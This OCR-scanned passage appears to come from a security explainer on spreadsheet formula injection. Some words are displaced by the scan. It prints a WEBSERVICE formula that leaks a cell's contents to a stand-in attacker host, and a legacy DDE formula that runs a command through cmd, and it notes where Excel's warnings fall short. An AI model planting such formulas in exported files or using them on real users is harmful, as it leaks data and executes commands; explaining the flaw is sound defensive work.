
automatically when the cell is recalculated. No click
required. A payload like
=WEBSERVICE("https://attacker.example/?leak="&A1)
sends the contents of
to the attacker on first
A1
open, and again every time the sheet recalculates.
Modern Excel prompts before allowing external data
connections, but the prompt is dismissible and many
users click through.
3. Command execution via DDE (legacy Excel).
The
historical worst case is
, which
=cmd|'/c calc'!A1
opens Calculator on Windows via Dynamic Data
Exchange. Microsoft disabled DDE auto-execution by
default in Office 2017 patches and the prompt today is
a hard blocker, not a dismissible warning — but
unpatched fleets, locked-down kiosks with weird
configurations, and corporate Excel installations with